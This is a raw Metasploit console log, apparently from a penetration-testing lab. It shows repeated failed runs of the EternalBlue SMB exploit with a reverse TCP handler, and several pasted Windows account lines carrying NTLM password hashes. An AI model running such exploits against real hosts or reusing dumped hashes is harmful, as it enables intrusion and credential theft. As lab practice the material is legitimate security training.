 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[*] 10.10.110.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.110.5:445       - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.10.110.5:445       - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.110.5:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > Administrator:500:aad3b435b51404eeaad3b435b51404ee:4ea0a7f436ca91d350aa88c1377a7387:::
[-] Unknown command: Administrator:500:aad3b435b51404eeaad3b435b51404ee:4ea0a7f436ca91d350aa88c1377a7387:::
msf6 exploit(windows/smb/ms17_010_eternalblue) > DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] Unknown command: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
msf6 exploit(windows/smb/ms17_010_eternalblue) > Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] Unknown command: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
msf6 exploit(windows/smb/ms17_010_eternalblue) > zach:1002:aad3b435b51404eeaad3b435b51404ee:1e39f2b205ee99f16ed8dbb0b97324b1:::  run
[-] Unknown command: zach:1002:aad3b435b51404eeaad3b435b51404ee:1e39f2b205ee99f16ed8dbb0b97324b1:::
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[*] 10.10.110.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.110.5:445       - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.10.110.5:445       - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.110.5:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[*] 10.10.110.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.110.5:445       - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.10.110.5:445       - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.110.5:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Genesis 10.10.14.39/23 [0] vpn [2] zsh [4] MySql Enum Wednesday, April 03 2024 - 5:44 PM